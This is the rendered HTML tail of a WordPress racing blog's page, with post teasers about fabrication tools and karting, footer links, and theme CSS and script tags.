info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_16_696dabe1a2f9d_rand","tdc_css_class":"td_uid_16_696dabe1a2f9d_rand","tdc_css_class_style":"td_uid_16_696dabe1a2f9d_rand_style"}';
block_td_uid_16_696dabe1a2f9d.td_column_number = "1";
block_td_uid_16_696dabe1a2f9d.block_type = "td_flex_block_1";
block_td_uid_16_696dabe1a2f9d.post_count = "3";
block_td_uid_16_696dabe1a2f9d.found_posts = "1291";
block_td_uid_16_696dabe1a2f9d.header_color = "";
block_td_uid_16_696dabe1a2f9d.ajax_pagination_infinite_stop = "";
block_td_uid_16_696dabe1a2f9d.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_16_696dabe1a2f9d);
</script><div class="td-block-title-wrap"></div><div id=td_uid_16_696dabe1a2f9d class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696dabe1a2f9d" data-td_block_id="td_uid_16_696dabe1a2f9d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696dabe1a2f9d" data-td_block_id="td_uid_16_696dabe1a2f9d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_696dabe1a7c53_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_696dabe1a7c53_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_696dabe1a7e6b_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696dabe1a7e6b" >
<style>

/* inline tdc_css att */

.td_uid_18_696dabe1a7e6b_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_696dabe1a7e6b_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_696dabe1a8e9f .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_696dabe1a8e9f .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_696dabe1a8e9f"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_20_696dabe1a9171_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_20_696dabe1a9171"     >
<style>

/* inline tdc_css att */

.td_uid_20_696dabe1a9171_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_20_696dabe1a9171_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_21_696dabe1a9e17 .tdm-btn-text,
				body .td_uid_21_696dabe1a9e17 i {
					color: #ffffff;
				}
				
				body .td_uid_21_696dabe1a9e17:hover .tdm-btn-text,
				body .td_uid_21_696dabe1a9e17:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_21_696dabe1a9e17:hover .tdm-btn-text,
				body .td_uid_21_696dabe1a9e17:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_21_696dabe1a9e17 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_21_696dabe1a9e17 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_21_696dabe1a9e17 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_21_696dabe1a9e17" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_22_696dabe1aa2be_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_696dabe1aa2be"     >
<style>

/* inline tdc_css att */

.td_uid_22_696dabe1aa2be_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_696dabe1aa2be_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_23_696dabe1aadec .tdm-btn-text,
				body .td_uid_23_696dabe1aadec i {
					color: #ffffff;
				}
				
				body .td_uid_23_696dabe1aadec:hover .tdm-btn-text,
				body .td_uid_23_696dabe1aadec:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_23_696dabe1aadec:hover .tdm-btn-text,
				body .td_uid_23_696dabe1aadec:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_23_696dabe1aadec {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_696dabe1aadec {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_23_696dabe1aadec {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_23_696dabe1aadec" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_696dabe1ab13a_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696dabe1ab13a"     >
<style>

/* inline tdc_css att */

.td_uid_24_696dabe1ab13a_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_696dabe1ab13a_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_696dabe1aba59 .tdm-btn-text,
				body .td_uid_25_696dabe1aba59 i {
					color: #ffffff;
				}
				
				body .td_uid_25_696dabe1aba59:hover .tdm-btn-text,
				body .td_uid_25_696dabe1aba59:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_696dabe1aba59:hover .tdm-btn-text,
				body .td_uid_25_696dabe1aba59:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_696dabe1aba59 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696dabe1aba59 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_696dabe1aba59 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_696dabe1aba59" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_696dabe1abdde_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_696dabe1abdde"     >
<style>

/* inline tdc_css att */

.td_uid_26_696dabe1abdde_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_696dabe1abdde_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_696dabe1ac920 .tdm-btn-text,
				body .td_uid_27_696dabe1ac920 i {
					color: #ffffff;
				}
				
				body .td_uid_27_696dabe1ac920:hover .tdm-btn-text,
				body .td_uid_27_696dabe1ac920:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_696dabe1ac920:hover .tdm-btn-text,
				body .td_uid_27_696dabe1ac920:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_696dabe1ac920 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_696dabe1ac920 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_696dabe1ac920 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_696dabe1ac920" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_696dabe1acd68_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_696dabe1acd68"     >
<style>

/* inline tdc_css att */

.td_uid_28_696dabe1acd68_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_696dabe1acd68_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_696dabe1ad87a .tdm-btn-text,
				body .td_uid_29_696dabe1ad87a i {
					color: #ffffff;
				}
				
				body .td_uid_29_696dabe1ad87a:hover .tdm-btn-text,
				body .td_uid_29_696dabe1ad87a:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_696dabe1ad87a:hover .tdm-btn-text,
				body .td_uid_29_696dabe1ad87a:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_696dabe1ad87a {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696dabe1ad87a {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_696dabe1ad87a {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_696dabe1ad87a" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_696dabe1adcdf_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_696dabe1adcdf"     >
<style>

/* inline tdc_css att */

.td_uid_30_696dabe1adcdf_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_696dabe1adcdf_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_696dabe1aee44 .tdm-btn-text,
				body .td_uid_31_696dabe1aee44 i {
					color: #ffffff;
				}
				
				body .td_uid_31_696dabe1aee44:hover .tdm-btn-text,
				body .td_uid_31_696dabe1aee44:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_696dabe1aee44:hover .tdm-btn-text,
				body .td_uid_31_696dabe1aee44:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_696dabe1aee44 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696dabe1aee44 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_696dabe1aee44 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_696dabe1aee44" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696dabe1af884
    -->

    <script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>